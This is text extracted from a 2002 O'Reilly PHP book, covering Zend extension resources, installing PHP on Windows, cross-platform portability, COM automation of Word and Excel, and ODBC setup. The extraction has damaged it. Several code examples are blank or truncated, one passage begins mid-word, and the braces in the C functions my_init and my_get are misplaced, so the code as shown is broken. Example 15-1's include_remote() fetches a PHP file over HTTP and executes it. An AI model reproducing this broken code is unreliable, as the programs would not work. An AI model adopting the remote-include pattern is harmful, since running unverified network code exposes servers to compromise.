Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Resources<br />
A resource is a generic data container that can hold any sort of data. An internal list<br />
mechanism keeps track of your resources, which are referenced through simple<br />
resource identifiers.<br />
Use resources in your extensions when the extension is providing an interface to<br />
something that needs cleanup. When the resource goes out of scope or your script<br />
ends, your destructor function for that resource is called, and you can free memory,<br />
close network connections, remove temporary files, etc.<br />
Here’s a simple little example where we tie our resource to a trivial struct that contains<br />
only a string and an integer (name and age, in this case):<br />
static int le_test;<br />
typedef struct _test_le_struct {<br />
char *name;<br />
long age;<br />
} test_le_struct;<br />
The struct can contain anything: a file pointer, a database connection handle, etc.<br />
The destructor function for our resource looks like this:<br />
static void _php_free_test(zend_rsrc_list_entry *rsrc TSRMLS_DC) {<br />
test_le_struct *test_struct = (test_le_struct *)rsrc->ptr;<br />
efree(test_struct->name);<br />
efree(test_struct);<br />
}<br />
In your MINIT( ) function, add this line to register your destructor for the le_test<br />
resource:<br />
le_test = zend_register_list_destructors_ex(_php_free_test, NULL, "test",<br />
module_number);<br />
Now, here’s a fictitious my_init( ) function that initializes the data associated with<br />
the resource. It takes a string and an integer (name and age):<br />
<strong>PHP</strong>_FUNCTION(my_init) {<br />
char *name = NULL;<br />
int name_len, age;<br />
test_le_struct *test_struct;<br />
}<br />
if (zend_parse_parameters(ZEND_NUM_ARGS( ) TSRMLS_CC, "sl", &name,<br />
&name_len, &age) == FAILURE) {<br />
return;<br />
}<br />
test_struct = emalloc(sizeof(test_le_struct));<br />
test_struct->name = estrndup(name, name_len);<br />
test_struct->age = age;<br />
ZEND_REGISTER_RESOURCE(return_value, test_struct, le_test);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Resources | 349
And here’s a my_get( ) function that takes a resource parameter returned from my_<br />
init( ) and uses that to look up the data associated with the resource:<br />
<strong>PHP</strong>_FUNCTION(my_get)<br />
{<br />
test_le_struct *test_struct;<br />
zval *res;<br />
}<br />
if (zend_parse_parameters(ZEND_NUM_ARGS( ) TSRMLS_CC, "r", &res)<br />
== FAILURE) {<br />
return;<br />
}<br />
ZEND_FETCH_RESOURCE(test_struct, test_le_struct *, &res, -1, "test",<br />
le_test);<br />
if(!test_struct) RETURN_FALSE;<br />
array_init(return_value);<br />
add_assoc_string(return_value, "name", test_struct->name, 1);<br />
add_assoc_long(return_value, "age", test_struct->age);<br />
Where to Go from Here<br />
This is by no means a complete reference to the entire extension and Zend APIs, but<br />
it should get you to the point where you can build a simple extension. Through the<br />
beauty of open source software, you will never lack example extensions from which<br />
to borrow ideas. If you need a feature in your extension that you have seen a standard<br />
<strong>PHP</strong> function do, simply go have a look at how it was implemented. All the<br />
built-in features in <strong>PHP</strong> use the same API.<br />
Once you have gotten to the point where you understand the basic aspects of the<br />
extension API and you have questions about more advanced concepts, feel free to<br />
post a message to the <strong>PHP</strong> developers’ mailing list. The address is php-dev@lists.php.<br />
net. You do not need to be subscribed to send a question to this list. Note that this<br />
list is not for questions about developing applications written in user-level <strong>PHP</strong>. This<br />
is a very technical list about the internals of <strong>PHP</strong> itself. You can search the archives of<br />
this list on http://www.php.net by entering a search string in the search field and<br />
selecting this list. You can subscribe to this list, and all the other <strong>PHP</strong> lists, at http://<br />
www.php.net/support.php.<br />
Good luck with your <strong>PHP</strong> extension, and if you write something really cool, please<br />
tell us about it on the developers’ list!<br />
350 | Chapter 14: Extending <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 15 CHAPTER 15<br />
<strong>PHP</strong> on Windows<br />
There are many reasons to use <strong>PHP</strong> on a Windows system, but the most common is<br />
that you want to develop web applications on your Windows desktop machine without<br />
the hassle of telnetting into the central Unix server. This is very easy to do, as<br />
<strong>PHP</strong> is extremely cross-platform friendly, and installation and configuration are<br />
becoming easier all the time.<br />
What can be confusing at first is the number of various configurations and choices<br />
available. There are many variants of the Windows operating system, and many web<br />
servers are available for those operating systems. <strong>PHP</strong> itself can run as either a<br />
dynamic link library (DLL) or a CGI script. It’s easy to get confused or to misconfigure<br />
your system. This chapter explains how to install, configure, and make the best<br />
use of <strong>PHP</strong> on Windows systems. We also show how to take advantage of the features<br />
unique to the Windows platform—connecting to databases with ODBC and<br />
controlling Microsoft Office applications through COM.<br />
Installing and Configuring <strong>PHP</strong> on Windows<br />
This section shows you how to install <strong>PHP</strong> on Windows. We cover both manually<br />
configuring your web server to use <strong>PHP</strong>, and the use of the <strong>PHP</strong> installer, which will<br />
do the configuration for you.<br />
Going Straight to the Source<br />
The most recent version of <strong>PHP</strong> can always be found at http://www.php.net/<br />
downloads.php. While you could download the source and compile it yourself,<br />
chances are you don’t have a compiler. Fortunately, the <strong>PHP</strong> downloads page has a<br />
binary distribution for Windows.<br />
Download the latest Windows <strong>PHP</strong> distribution and extract it into a local directory.<br />
You’ll need a program such as WinZip (http://www.winzip.com) to extract the<br />
ZIP file. At the root level of the distribution is php.exe, which you can run from a<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
351
command prompt to test and experiment with <strong>PHP</strong>. If you have <strong>PHP</strong> code in a file<br />
(e.g., test.php), you can run that code with:<br />
C:\> php -q test.php<br />
Configuring <strong>PHP</strong> with a Web Server<br />
Once you have <strong>PHP</strong> on your local computer, the next thing to do is to configure it<br />
into a web server.<br />
The choices here are many. <strong>PHP</strong> can either be run as a standalone CGI script or<br />
linked directly into the server via the server’s native Server API (SAPI). There’s SAPI<br />
support for IIS, Apache, Netscape iPlanet, and AOLserver. <strong>PHP</strong> can even be configured<br />
to run as a Java servlet engine.<br />
Because of the rapid change in the development of <strong>PHP</strong>, it is always best to check<br />
with mail lists and online resources to determine the best configuration for your specific<br />
application. In general, the CGI version is more reliable, but it is slower than<br />
SAPI implementations because it has to be loaded with each request. SAPI implementations<br />
load once and create a new thread for each request. Although this is<br />
more efficient, the tight coupling with the server can bring the entire server down if<br />
there are memory leaks or other bugs with an extension. SAPI support on Windows<br />
is considered to be unstable as of the writing of this book, and hence is not recommended<br />
for production environments.<br />
For our discussion, we will look at and compare installation on Microsoft Personal<br />
Web Server (PWS) and Apache for Windows, both on Windows 98—two installations<br />
that help to contrast the differences in implementation while providing useful<br />
local development environments.<br />
Configuration common to all Microsoft installations<br />
Regardless of the server you use, there are a few steps common to all installations in<br />
a Microsoft environment:<br />
1. Decide where to extract the distribution. A common location is c:\php.<br />
2. Copy the php.ini.dist file to c:\windows\php.ini, or specify the location in the<br />
<strong>PHP</strong>RC environment variable. Edit the file to set configuration options.<br />
3. Ensure that the system can find php4ts.dll and msvcrt.dll. The default installation<br />
has them in the same directory as php.exe, which works. If you want all your<br />
system DLLs together, copy the files to C:\WINDOWS\SYSTEM. Alternatively,<br />
add the directory containing the <strong>PHP</strong> DLLs to the PATH environment variable.<br />
DLL search order varies slightly between versions of Windows. In most cases, it is as<br />
follows:<br />
1. The directory from which the application loaded<br />
2. The current directory<br />
352 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
3. Windows 95/98/Me: the Windows system directory; Windows NT/2000 or<br />
later: the 32-bit Windows system directory (SYSTEM32)<br />
4. Windows NT/2000 or later: the 16-bit Windows system directory (SYSTEM)<br />
5. The Windows directory (WINDOWS)<br />
6. The directories listed in the PATH environment variable<br />
Using the <strong>PHP</strong> installer to automatically configure <strong>PHP</strong><br />
The <strong>PHP</strong> development group offers an installer that configures a Windows web<br />
server to work with <strong>PHP</strong>. This is the recommended method of installation, as you<br />
don’t need to learn how to edit the registry or how to configure Apache. It is available<br />
for download from http://www.php.net/downloads.php. <strong>PHP</strong>’s installer will automatically<br />
configure your server for many of the more popular web servers for the<br />
Microsoft platform, as shown in Figure 15-1.<br />
Figure 15-1. Choosing the server type in <strong>PHP</strong>’s installer<br />
After you install your preferred web server, running the installer will prompt you for<br />
some values for typical php.ini configuration and the desired web server and configuration<br />
to use. Modifiable parameters here include the install path for <strong>PHP</strong> (typically<br />
c:\php), the temporary upload directory (the default is c:\<strong>PHP</strong>\uploadtemp), the directory<br />
for storing session data (the default is C:\<strong>PHP</strong>\sessiondata), the local mail server,<br />
the local mail address, and the error warning level.<br />
Manually configuring PWS<br />
To configure <strong>PHP</strong> for Personal Web Server, you must add a line in the registry that<br />
associates .php files with the <strong>PHP</strong> engine. For Windows 98, that line is:<br />
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\w3svc\parameters\Script Map]<br />
".php"="C:\\<strong>PHP</strong>\\php.exe"<br />
Installing and Configuring <strong>PHP</strong> on Windows | 353<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
You must also enable execution of scripts in each directory in which you want to run<br />
<strong>PHP</strong>. The exact method of doing this varies between versions of PWS—it may be an<br />
option when you right-click on the directory from the Explorer or a Control Panel<br />
option, or it may be done through a separate PWS configuration program.<br />
Manually configuring Apache<br />
Apache uses a single configuration file, httpd.conf, rather than the system registry.<br />
This makes it a little easier to make changes and switch between CGI and SAPI module<br />
configurations.<br />
Add this to httpd.conf to configure <strong>PHP</strong> as a SAPI module:<br />
LoadModule php4_module c:/php/sapi/php4apache.dll<br />
AddType application/x-httpd-php .php<br />
To execute <strong>PHP</strong> scripts via CGI, add the following to the httpd.conf file:<br />
AddType application/x-httpd-php .php<br />
Action application/x-httpd-php "/php/php.exe"<br />
Other installers and prepackaged distributions<br />
There are also a variety of prepackaged Windows distributions of <strong>PHP</strong> available on<br />
the Web. These distributions can make it easier to get a web server and <strong>PHP</strong> running,<br />
and some offer more features or a smaller footprint. Table 15-1 shows some of<br />
the more interesting distributions available at the time of writing.<br />
Table 15-1. Prepackaged distributions of <strong>PHP</strong>-related tools for Windows<br />
Product URL Description<br />
<strong>PHP</strong>Triad http://www.<strong>PHP</strong>Geek.com Apache, <strong>PHP</strong>, and MySQL in a standard CGI distribution for Windows. Convenient<br />
for those who want to get up and running quickly and who don’t care<br />
about where things are located.<br />
Merlin Server http://www.abriasoft.com A complete web development and production server that includes a secure,<br />
SSL-supported release of Apache, MySQL, and PostgreSQL, plus development<br />
languages such as <strong>PHP</strong> and PERL. It also includes a complete open source ecommerce<br />
software platform and comes with a template-based web portal<br />
and news system.<br />
Adding Extensions to the Base Distribution<br />
<strong>PHP</strong> on Windows has out-of-the-box support for ODBC and MySQL. Most other<br />
extensions must be manually configured (i.e., you must tell <strong>PHP</strong> where to find the<br />
DLL files).<br />
First tell <strong>PHP</strong> which directory contains the extensions by adding this to your php.ini<br />
file:<br />
extension_dir = C:\php\extensions; path to directory containing php_xxx.dll<br />
354 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Then explicitly load the module with a line like this in the php.ini file:<br />
extension=php_gd.dll; Add support for Tom Boutell's gd graphics library<br />
You can determine what extensions are available for your particular version by looking<br />
in the extensions directory of your distribution.<br />
Once you have made these changes, restart your server and check the output of<br />
phpinfo( ) to confirm that the extension has been loaded.<br />
Writing Portable Code for Windows<br />
and Unix<br />
One of the main reasons for running <strong>PHP</strong> on Windows is to develop locally before<br />
deploying in a production environment. As most production servers are Unix-based,<br />
it is important to consider porting * as part of the development process and plan<br />
accordingly.<br />
Potential problem areas include applications that rely on external libraries, use native<br />
file I/O and security features, access system devices, fork or spawn threads, communicate<br />
via sockets, use signals, spawn external executables, or generate platform-specific<br />
graphical user interfaces.<br />
The good news is that cross-platform development has been a major goal in the<br />
development of <strong>PHP</strong>. For the most part, <strong>PHP</strong> scripts should be easily ported from<br />
Windows to Unix with few problems. However, there are several instances where<br />
you can run into trouble when porting your scripts. For instance, some functions<br />
that were implemented very early in the life of <strong>PHP</strong> had to be mimicked for use<br />
under Windows. Other functions may be specific to the web server under which <strong>PHP</strong><br />
is running.<br />
Determining the Platform<br />
To design with portability in mind, you may want to first test for the platform on<br />
which the script is running. <strong>PHP</strong> defines the constant <strong>PHP</strong>_OS, which contains the<br />
name of the operating system on which the <strong>PHP</strong> parser is executing. Possible values<br />
for the <strong>PHP</strong>_OS constant include "AIX", "Darwin" (MacOS), "Linux", "SunOS", "WIN32",<br />
and "WINNT".<br />
* For an excellent article on porting between Windows and Linux for many of today’s scripting languages, see<br />
“Linux to Windows 2000 Scripting Portability,” available on the Microsoft developer’s web site at http://<br />
www.microsoft.com/technet/treeview/default.asp?url=/TechNet/prodtechnol/iis/deploy/depovg/lintowin.asp.<br />
Much of this discussion was abstracted from that paper.<br />
Writing Portable Code for Windows and Unix | 355<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The following code shows how to test for a Windows platform prior to setting an<br />
include path:<br />
<br />
Handling Paths Across Platforms<br />
<strong>PHP</strong> understands the use of either backward or forward slashes on Windows platforms,<br />
and can even handle paths that mix the use of the two slashes. As of Version<br />
4.0.7, <strong>PHP</strong> will also recognize the forward slash when accessing Windows UNC<br />
paths (i.e., //machine_name/path/to/file). For example, these two lines are equivalent:<br />
$fh = fopen('c:/tom/schedule.txt', 'r');<br />
$fh = fopen('c:\\tom\\schedule.txt', 'r');<br />
The Environment<br />
<strong>PHP</strong> defines the constant array $HTTP_ENV_VARS, which contains the HTTP environment<br />
information. Additionally, <strong>PHP</strong> provides the getenv( ) function to obtain the<br />
same information. For example:<br />
un under IIS, you will need to reimplement that functionality. Following are the<br />
Apache-specific functions and some solutions for replacing them:<br />
getallheaders( )<br />
Fetch all HTTP request headers. You can access the HTTP request headers via<br />
the predefined variable $HTTP_ENV_VARS instead of using this function for any web<br />
server, including Apache.<br />
virtual( )<br />
Perform an Apache subrequest. This function allows you to include a URI from<br />
the local web server in the <strong>PHP</strong> script. If the retrieved text includes a <strong>PHP</strong> script,<br />
that script will become part of your current script.<br />
apache_lookup_uri( )<br />
Perform a partial request for the specified URI and return all information about<br />
it. This function requests Apache to provide information about a URI. No conversion<br />
is available for IIS.<br />
apache_note( )<br />
Get and set Apache request notes. This function is used for communication<br />
between Apache plug-ins. No conversion is available for IIS.<br />
ascii2ebcdic( ) and ebcdic2ascii( )<br />
These functions translate strings to and from ASCII and EBCDIC. Apache must<br />
be compiled with EBCDIC support for these functions to work. <strong>PHP</strong> provides no<br />
other means of converting EBCDIC strings. Microsoft provides a C-based API to<br />
handle EBCDIC translations.<br />
There is also a set of IIS-specific functions, though its purpose is primarily for management<br />
of IIS.<br />
Remote Files<br />
Under Unix, <strong>PHP</strong> is able to retrieve remote files via HTTP or FTP for inclusion in<br />
your script via the require( ) and include( ) functions. These functions are not available<br />
under Windows. Instead, you must write your own subroutine to fetch the<br />
remote file, save it to a temporary local file, and then include that file, as shown in<br />
Example 15-1.<br />
Example 15-1. Including a remote file with <strong>PHP</strong> on Windows<br />
Example 15-1. Including a remote file with <strong>PHP</strong> on Windows (continued)<br />
include($tempfile);<br />
unlink($tempfile);<br />
}<br />
echo "ERROR: Unable to include ".$filename."\n";<br />
return FALSE;<br />
}<br />
// sample usage<br />
include_remote("http://www.example.com/stuff.inc");<br />
?><br />
End-of-Line Handling<br />
Windows text files have lines that end in "\r\n", whereas Unix text files have lines<br />
that end in "\n". <strong>PHP</strong> processes files in binary mode, so no automatic conversion<br />
from Windows line terminators to the Unix equivalent is performed.<br />
<strong>PHP</strong> on Windows sets the standard output, standard input, and standard error file handles<br />
to binary mode and thus does not do any translations for you. This is important<br />
for handling the binary input often associated with POST messages from web servers.<br />
Your program’s output goes to standard output, and you will have to specifically place<br />
Windows line terminators in the output stream if you want them there. One way to<br />
handle this is to define an end-of-line constant and output functions that use it:<br />
<br />
End-of-File Handling<br />
Windows text files end in a Control-Z ("\x1A"), whereas Unix stores file-length information<br />
separately from the file’s data. <strong>PHP</strong> recognizes the EOF character of the platform<br />
on which it is running. The function feof( ) thus works when reading Windows<br />
text files.<br />
358 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
External Commands<br />
<strong>PHP</strong> uses the default command shell of Windows for process manipulation. Only<br />
rudimentary Unix shell redirections and pipes are available under Windows (e.g.,<br />
separate redirection of standard output and standard error is not possible), and the<br />
quoting rules are entirely different. The Windows shell does not glob (i.e., replace<br />
wildcarded arguments with the list of files that match the wildcards). Whereas on<br />
Unix you can say system("someprog php*.inc"), on Windows you must build the list<br />
of filenames yourself using opendir( ) and readdir( ).<br />
Common Platform-Specific Extensions<br />
There are currently over 80 extensions for <strong>PHP</strong>, covering a wide range of services and<br />
functionality. Only about half of these are available for both Windows and Unix<br />
platforms. Only a handful of extensions, such as the COM, .NET, and IIS extensions,<br />
are specific to Windows. If an extension you use in your scripts is not currently<br />
available under Windows, you need to either port that extension or convert<br />
your scripts to use an extension that is available under Windows.<br />
If you use <strong>PHP</strong> as a web server plug-in (SAPI), the extensions must be thread-safe.<br />
Some extensions depend on third-party libraries that may not be thread-safe, rendering<br />
them incompatible with the SAPI plug-in.<br />
Unfortunately, the level of thread safety in <strong>PHP</strong> extensions is poorly documented,<br />
and it will require testing on your part to discover where you may run into difficulty.<br />
Fortunately, the more popular an extension is, the greater chance there is of that<br />
extension being available on Windows.<br />
In some cases, some functions are not available under Windows even though the<br />
module as a whole is. checkdnsrr( ), in the Networking module, is just one example<br />
of this problem.<br />
Windows <strong>PHP</strong> does not support signal handling, forking, or multithreaded scripts. A<br />
Unix <strong>PHP</strong> script that uses these features cannot be ported to Windows. Instead, you<br />
should rewrite the script to not take advantage of those features.<br />
Interfacing with COM<br />
COM allows you to control other Windows applications. You can send file data to<br />
Excel, have it draw a graph, and export the graph as a GIF image. You could also use<br />
Word to format the information you receive from a form and then print an invoice as<br />
a record. After a brief introduction to COM terminology, this section shows you how<br />
to interact with both Word and Excel.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Interfacing with COM | 359
Background<br />
COM is a Remote Procedure Call (RPC) mechanism with a few object-oriented features.<br />
It provides a way for the calling program (the controller) to talk to another program<br />
(the COM server, or object), regardless of where it resides. If the underlying<br />
code is local to the same machine, the technology is COM; if it’s remote, it’s Distributed<br />
COM (DCOM). If the underlying code is a DLL, and the code is loaded into the<br />
same process space, the COM server is referred to as an in-process, or inproc, server.<br />
If the code is a complete application that runs in its own process space, it is known<br />
as an out-of-process server, or local server application.<br />
Object Linking and Embedding (OLE) is the overall marketing term for Microsoft’s<br />
early technology that allowed one object to embed another object. For instance, you<br />
could embed an Excel spreadsheet in a Word document. Developed during the days<br />
of Windows 3.1, OLE 1.0 was limited because it used a technology known as<br />
Dynamic Data Exchange (DDE) to communicate between programs. DDE wasn’t<br />
very powerful, and if you wanted to edit an Excel spreadsheet embedded in a Word<br />
file, Excel had to be opened and run.<br />
OLE 2.0 replaced DDE with COM as the underlying communication method. Using<br />
OLE 2.0, you can now paste an Excel spreadsheet right into a Word document and<br />
edit the Excel data inline. Using OLE 2.0, the controller can pass complex messages<br />
to the COM server. For our examples, the controller will be our <strong>PHP</strong> script, and the<br />
COM server will be one of the typical MS Office applications. In the following sections,<br />
we will provide some tools for approaching this type of integration.<br />
To whet your appetite and show you how powerful COM can be, here’s how you<br />
start Word and add “Hello, World” to the initially empty document:<br />
<br />
<strong>PHP</strong> Functions<br />
<strong>PHP</strong> provides an interface into COM through a small set of function calls. Most of<br />
these are low-level functions that require detailed knowledge of COM that is beyond<br />
the scope of this introduction. Two classes that we will make heavy use of, however,<br />
are COM and VARIANT.<br />
An object of the COM class represents a connection to a COM server:<br />
$word = new COM("Word.Application") or die("Cannot start MS Word");<br />
An object of the VARIANT type represents COM data values. For example:<br />
$vrows = new VARIANT(0, VT_I4|VT_BYREF);<br />
360 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
This creates a reference (VT_BYREF) to a 32-bit integer (VT_I4) with an initial value of<br />
0. <strong>PHP</strong> can pass strings and numbers to COM servers automatically, but VARIANT<br />
COM types are required whenever you need to pass arguments by reference.<br />
For most OLE automation, the most difficult task is that of converting a VB method<br />
call to something similar in <strong>PHP</strong>. For instance, this is VBScript to insert text into a<br />
Word document:<br />
Selection.TypeText Text:="This is a test"<br />
The same line in <strong>PHP</strong> is:<br />
$word->Selection->Typetext("This is a test");<br />
It is important to note two quirks in <strong>PHP</strong>’s present COM support. First, you cannot<br />
pass parameters in the middle of an object method. So instead of writing a method<br />
as:<br />
$a->b(p1)->c(p2)<br />
you must break up the method as:<br />
$tmp=$a->b(p1);$tmp->c(p2);<br />
Second, <strong>PHP</strong> is unaware of default parameters from Microsoft OLE applications<br />
such as Word. This simply means that you must explicitly pass all values to the<br />
underlying COM object.<br />
Determining the API<br />
To determine object hierarchy and parameters for a product such as Word, you<br />
might visit the Microsoft developer’s site at http://msdn.microsoft.com/library/default.<br />
asp?url=/library/en-us/vbawd10/html/wotocObjectModelApplication.asp and search<br />
for the specification for the Word object that interests you. Another alternative is to<br />
use both Microsoft’s online VB scripting help and Word’s supported macro language.<br />
Using these together will allow you to understand the order of parameters, as<br />
well as the desired values for a given task.<br />
For instance, assuming we want to understand how a simple find and replace works,<br />
we can do the following:<br />
1. Open Word and create a new document containing some sample text. For<br />
example:<br />
"This is a test, 123"<br />
2. Record a macro to find the text “test” and replace it with the text “rest”. Do this<br />
by selecting Tools ➝ Macro ➝ Record New Macro from Word’s menu bar. Once<br />
recording, use search and replace to create the macro. We will use this macro,<br />
shown in Figure 15-2, to determine the values of parameters that we will pass in<br />
our <strong>PHP</strong> COM method.<br />
3. Use Word’s object browser to determine the calling syntax for all parameters in<br />
this example. Press Alt-F11 to access Word’s VBScript online help, then type in the<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Interfacing with COM | 361
Figure 15-2. Using Word’s macro language to expose OLE COM objects and parameters<br />
assumed syntax for the object method (in our case, Selection.Find.Execute( )).<br />
Then right-click in the parameter area to bring up the list of all parameters for the<br />
method, as shown in Figure 15-3.<br />
4. Values not in bold are optional in Word macros. <strong>PHP</strong> requires all values to be<br />
passed explicitly, however.<br />
5. Finally, convert the VBScript to corresponding <strong>PHP</strong> COM function calls, as<br />
shown here:<br />
<br />
362 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 15-3. Gleaning syntax from Word’s online help<br />
In this code, we open up Word as an application. We then create a new document<br />
and set visible to 1 to make it easier for us to debug. ClearFormatting ensures that<br />
unwanted formats aren’t included as criteria in a find or replace operation.<br />
Selection->Find->Execute performs our search and replacement, replacing all values<br />
of “test” with “rest”.<br />
Completing a Word Document<br />
Because of the many versions of Word, and <strong>PHP</strong>’s evolving COM support, the previous<br />
example isn’t guaranteed to work in your environment. One way to work around<br />
this is to move as much of the automation as possible into the OLE application.<br />
So let’s assume we have the invoice shown in Figure 15-4 that we wish to fill in with<br />
data from <strong>PHP</strong>.<br />
The basic idea is that we want to traverse the document and fill in the appropriate<br />
data. To accomplish this, we will use Word’s bookmarks to move to key locations in<br />
the document.<br />
To place a bookmark, simply open an existing document, place the cursor in the<br />
desired location, and select Insert ➝ Bookmark. In the pop-up window, type in a<br />
name for the bookmark and press the Add button. Create bookmarks on the customer<br />
address line and in the delivery, item, and total fields. The names of those<br />
bookmarks should be customer, delivery, item, and total, respectively.<br />
To move to a bookmark directly in <strong>PHP</strong>, we can use:<br />
$word->Selection->Goto(what, which, count, name);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Interfacing with COM | 363
Figure 15-4. A sample invoice created with Microsoft Word<br />
Using Word’s macro language to determine the desired parameters for this method,<br />
we find that what requires the value wdGoToBookmark and that name refers to the name<br />
that we gave to our bookmark. With a little digging through Microsoft documentation,<br />
we also find that count indicates which instance of the bookmark in the document<br />
and that which is a navigational parameter, of which our desired value is<br />
wdGoToAbsolute.<br />
Rather than do the positioning from <strong>PHP</strong>, though, we can create a macro to perform<br />
the find directly:<br />
Sub BkmkCustomer( )<br />
Selection.GoTo What:=wdGoToBookmark, Name:="customer"<br />
End Sub<br />
This macro, which we’ve named BkmkCustomer, places the cursor at the bookmark<br />
named customer. Using this macro directly avoids any potential errors introduced in<br />
passing multiple parameters from <strong>PHP</strong> to Word. The <strong>PHP</strong> COM method for this is:<br />
$word->Application->Run("BkmkCustomer");<br />
We can repeat this process for each named bookmark in the invoice.<br />
To reduce the number of bookmarks required, we can create a Word macro for moving<br />
to the next cell in a table:<br />
Sub NextCell( )<br />
Selection.MoveRight Unit:=wdCell<br />
End Sub<br />
364 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Now we can complete the invoice with data we get from an HTML form. We also<br />
want to print the form, though.<br />
If we only wanted to save an electronic copy, it would be as simple as:<br />
$word->ActiveDocument->SaveAs("c:/path/to/invoices/myinvoice.doc");<br />
This has the side effect of setting the ActiveDocument->Saved flag to True, which lets<br />
us close the application without being prompted to save the modified invoice.<br />
If we want to print the document, there are three steps: print, mark the document as<br />
saved so we can quit without a dialog box, then wait until the printing has finished.<br />
Failure to wait means the user will see a “Closing this application will cancel printing”<br />
warning. Here’s the code for doing this:<br />
$word->Application->Run("invoiceprint");<br />
$word->Application->ActiveDocument->Saved=True;<br />
while($word->Application->BackgroundPrintingStatus>0){sleep (1);}<br />
In this code, we’ve created a macro, InvoicePrint, with our desired printer settings.<br />
Once we call the macro, we loop until the value of BackgroundPrintingStatus is set<br />
to 0.<br />
Example 15-2 shows the complete <strong>PHP</strong> program to complete and print the invoice<br />
using Word.<br />
Example 15-2. Completing and printing a Word invoice from <strong>PHP</strong><br />
Example 15-2. Completing and printing a Word invoice from <strong>PHP</strong> (continued)<br />
$word->visible = 1 ;<br />
$word->Documents->Open($invoice);<br />
// fill in fields<br />
$word->Application->Run("BkmkCustomer");<br />
$word->Selection->TypeText($customerinfo);<br />
$word->Application->Run("BkmkDelivery");<br />
$word->Selection->TypeText($deliverynum);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($shipdate);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($shipvia);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($orderdate);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($custnum);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($ordernum);<br />
$word->Application->Run("NextCell");<br />
$word->Application->Run("BkmkItem");<br />
$word->Selection->TypeText($item[1]);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($desc[1]);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($quantity[1]);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($cost[1]);<br />
$word->Application->Run("NextCell");<br />
$word->Selection->TypeText($subtot[1]);<br />
$word->Application->Run("BkmkTotal");<br />
$word->Selection->TypeText($total);<br />
// print it<br />
$word->Application->Run("invoiceprint");<br />
// wait to quit<br />
$word->Application->ActiveDocument->Saved=True;<br />
while($word->Application->BackgroundPrintingStatus>0){sleep (1);}<br />
// close the application and release the COM object<br />
$word->Quit( );<br />
$word->Release( );<br />
$word = null;<br />
?><br />
Reading and Writing Excel Files<br />
Controlling Excel is similar to controlling Word—research the APIs and use a combination<br />
of macros and COM. The hierarchy of objects is: the Application can have<br />
366 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
multiple Workbooks, each of which can have multiple Sheets. A Sheet is what you<br />
probably think of as a spreadsheet—a grid of cells.<br />
Example 15-3 creates a new Excel spreadsheet and a new worksheet within it, stores<br />
"Hello, world" in cell A1, then saves the result to c:\temp\demo.xls.<br />
Example 15-3. Writing to Excel from <strong>PHP</strong><br />
<br />
You can read the value in a cell with this function:<br />
function excel_read_cell($wkb,$sheet,$c) {<br />
$sheets = $wkb->Worksheets($sheet);<br />
$sheets->activate;<br />
$selcell = $sheets->Range($c);<br />
$selcell->activate;<br />
return $selcell->value;<br />
}<br />
Interacting with ODBC Data Sources<br />
ODBC provides a data abstraction layer that is particularly useful for accessing some<br />
of Microsoft’s products—such as Access, Excel, MS SQL Server, and others—<br />
through a common interface. It’s like the PEAR DB abstraction class we talked about<br />
in Chapter 8. In this section we show you how to configure a database for control via<br />
ODBC, and how to access an ODBC database from <strong>PHP</strong>.<br />
Configuring a DSN<br />
As with PEAR DB, you identify an ODBC database with a data source name (DSN).<br />
With ODBC, however, you must explicitly create the mapping between a DSN and<br />
its database. This section steps through configuring the built-in Excel ODBC driver,<br />
but the process is similar for Access, MySQL, and other databases.<br />
Interacting with ODBC Data Sources | 367<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Open the Control Panels folder, and double-click on the ODBC Data Sources icon.<br />
The resulting dialog box is the ODBC Data Source Administrator. Select the System<br />
DSN tab, click the Add button, and select the driver for your target database. If the<br />
driver is not listed, you will need to obtain one from your database vendor. If you’ve<br />
installed Microsoft Office products on your computer, you will have all the drivers<br />
that you need to use Excel as a primitive database. Figure 15-5 shows the addition of<br />
a System DSN for a Microsoft Excel workbook.<br />
